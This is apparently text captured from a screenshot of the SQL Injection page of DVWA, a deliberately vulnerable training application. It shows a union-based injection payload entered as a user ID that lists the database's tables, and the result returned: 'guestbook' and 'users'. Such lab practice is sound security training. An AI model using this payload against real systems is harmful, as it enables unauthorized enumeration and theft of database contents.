 Vulnerability: SQL Injection
User ID: le_schema ='dvwa'# Submit
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema ='dvwa'#
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema ='dvwa'#
First name: 1
Surname: guestbook,users